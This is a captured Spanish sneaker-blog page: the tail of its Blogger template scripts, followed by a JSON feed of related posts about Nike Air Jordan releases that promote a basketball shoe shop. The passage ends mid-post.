      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-101879919-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44okq5epOrc445WAtXymIpMPrjhg:1768981991565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8140296146450246896','//www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html','8140296146450246896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8140296146450246896', 'title': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ', 'url': 'https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html', 'canonicalUrl': 'https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html', 'homepageUrl': 'https://www.zapatillasbasket.com/', 'searchUrl': 'https://www.zapatillasbasket.com/search', 'canonicalHomepageUrl': 'https://www.zapatillasbasket.com/', 'blogspotFaviconUrl': 'https://www.zapatillasbasket.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101879919-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8140296146450246896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/3990638256202780651/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3990638256202780651', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s72-c/juke1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s640/juke1.jpg', 'pageName': 'ZAPATILLAS UNDER ARMOUR MICRO G JUKE \x22LAKERS\x22', 'pageTitle': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS UNDER ARMOUR MICRO G JUKE \x22LAKERS\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ZAPATILLAS UNDER ARMOUR MICRO G JUKE \x22LAKERS\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s640/juke1.jpg', 'url': 'https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3990638256202780651}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Blog de zapatillas de basket', 'links': [{'isCurrentPage': false, 'href': 'https://www.zapatillasbasket.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-social', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/NIKE%20AIR%20JORDAN?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6129
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/NIKE+AIR+JORDAN?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/NIKE%20AIR%20JORDAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/NIKE+AIR+JORDAN\/-\/NIKE+AIR+JORDAN?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4716523083744144388"},"published":{"$t":"2015-07-28T17:59:00.000+02:00"},"updated":{"$t":"2016-03-09T18:16:53.923+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jordan VI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAROON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OG"}],"title":{"type":"text","$t":"NIKE AIR JORDAN MAROON 2016"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjwnVDzJe5Z_0euO8CE8VS0HIQjYREfOdKZmi28zDvev00xAwgPH51q2sOjEJ0jpe7CvQA_041tEwyw9z2iZhP94gKiBBKNHN0cQLGTxzS5gwI70eoy4rvNW_frZ4XkoJafI4-HWRfkaM\/s640\/air-jordan-6-maroon-2015-on-feet-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhITdw9V3oXVqe86trzakzrxv7qdGWyWhwjoSfGWYHqHg_ygKgcaVJ0cPBm0_uYp1pjbVOcA7hI08R__XR0r_6QSKPemUeSI2-2s5RwsNILxrcZJdYjhXfsEglJvMVTfS3KAp8i8u_Zk\/s1600\/air-jordan-6-maroon-2015-on-feet-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhITdw9V3oXVqe86trzakzrxv7qdGWyWhwjoSfGWYHqHg_ygKgcaVJ0cPBm0_uYp1pjbVOcA7hI08R__XR0r_6QSKPemUeSI2-2s5RwsNILxrcZJdYjhXfsEglJvMVTfS3KAp8i8u_Zk\/s320\/air-jordan-6-maroon-2015-on-feet-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_5jTsRBa-r78k2V-5D-K5rhNSFoZII6i-1S7Sb1rRfwtgK1RdPo4FM-ZGP1upbrARqbqRt0Lcjw-6A0dwsgEQ5k5hPK1eRMcAYKPspBc3nYUf6vuawlZN2_SNHm72PekwLMDhhngwf8\/s1600\/air-jordan-6-maroon-2015-on-feet-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_5jTsRBa-r78k2V-5D-K5rhNSFoZII6i-1S7Sb1rRfwtgK1RdPo4FM-ZGP1upbrARqbqRt0Lcjw-6A0dwsgEQ5k5hPK1eRMcAYKPspBc3nYUf6vuawlZN2_SNHm72PekwLMDhhngwf8\/s320\/air-jordan-6-maroon-2015-on-feet-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbqWNrzpTZEj69armL28IbeQTe-pH-0gF9pItyo45yBSAm1LAXGJpLu3a8k6S7DqxAOlDjDyFiDb4R7aiD0heqerAXa_NOtsuUmz4eVr-jyJGaTb1SEABhcCrl-pR7b9vO1nHMrP1hOnY\/s1600\/air-jordan-6-maroon-2015-on-feet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbqWNrzpTZEj69armL28IbeQTe-pH-0gF9pItyo45yBSAm1LAXGJpLu3a8k6S7DqxAOlDjDyFiDb4R7aiD0heqerAXa_NOtsuUmz4eVr-jyJGaTb1SEABhcCrl-pR7b9vO1nHMrP1hOnY\/s320\/air-jordan-6-maroon-2015-on-feet.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas Nike Air Jordan 6 Maroon han sido uno de esos modelos que han pasado \"casi\" desapercibidos durante años, prueba de ello es que nunca hubo ni un sólo intento por reeditarlas....hasta este año que con la \"locura\" de lanzamientos Jordan, el catálogo de modelos escasea (tiempo al tiempo, reeditarán las Jordan XV..ya lo veréis)y por lo tanto hay que sacar ideas de hasta debajo de las piedras. Para los más puristas, este colorway puede ser uno de los más potentes para el 2016, a nosotros nos gusta pero, no haríamos colas de 3 días para hacernos con nuestro par LOL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMás de 200 modelos Jordan disponibles \u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003EAQUI\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4716523083744144388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/nike-air-jordan-maroon-2016.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4716523083744144388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4716523083744144388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/nike-air-jordan-maroon-2016.html","title":"NIKE AIR JORDAN MAROON 2016"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjwnVDzJe5Z_0euO8CE8VS0HIQjYREfOdKZmi28zDvev00xAwgPH51q2sOjEJ0jpe7CvQA_041tEwyw9z2iZhP94gKiBBKNHN0cQLGTxzS5gwI70eoy4rvNW_frZ4XkoJafI4-HWRfkaM\/s72-c\/air-jordan-6-maroon-2015-on-feet-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-2803306397040362662"},"published":{"$t":"2015-06-26T18:30:00.000+02:00"},"updated":{"$t":"2015-06-26T18:30:00.041+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS"}],"title":{"type":"text","$t":"NUEVA COLECCION JORDAN PARA EL 2016 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTwWbfkQ-ae6ZXddqeOaLxK0GLLzJEUlGDpOKrSK0YzfCFC8QIDOG1-Dzu9BXuo5zfcX94xqMGGwRb7m1O8DTQlWPm-7205ErPL_Q10lwuCV8k_z7VjwJvQxWUWVxjP8J1LZe8cJOCYNo\/s640\/PRIMAVERA2016.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa nueva colección de Nike Air Jordan de cara a la Primavera 2016"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/2803306397040362662\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/nueva-coleccion-jordan-para-el-2016.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/2803306397040362662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/2803306397040362662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/nueva-coleccion-jordan-para-el-2016.html","title":"NUEVA COLECCION JORDAN PARA EL 2016 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTwWbfkQ-ae6ZXddqeOaLxK0GLLzJEUlGDpOKrSK0YzfCFC8QIDOG1-Dzu9BXuo5zfcX94xqMGGwRb7m1O8DTQlWPm-7205ErPL_Q10lwuCV8k_z7VjwJvQxWUWVxjP8J1LZe8cJOCYNo\/s72-c\/PRIMAVERA2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-1872348023406405280"},"published":{"$t":"2015-05-12T12:11:00.000+02:00"},"updated":{"$t":"2015-05-20T13:00:54.156+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jordan XI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RETRO"}],"title":{"type":"text","$t":"NIKE AIR JORDAN XI BRED LOW 2015"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieqXcQ8kp8HSEbC1qCLZYtIxk84qhIa4FS1lPBnOATap79KDx5EYAAeJteCdUIRm6BPn4P-jrb6Pkmyjs5GzQdX1145bkGsDHzpfTKlkY01z2CWqPIx5XOXwbW0LE3WYN8YIanPisvS70\/s640\/528895-012-p_grande.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLa zapatilla Jordan que más se vende, por la que todo el mundo suspira, da igual el color, la versión etc. Se va a vender aunque le ponga pegatinas de Bob Esponja en los laterales y como no, Nike tiene la genial idea de lanzar 2 pepinazos el mismo fin de semanas para que todos los amantes de las 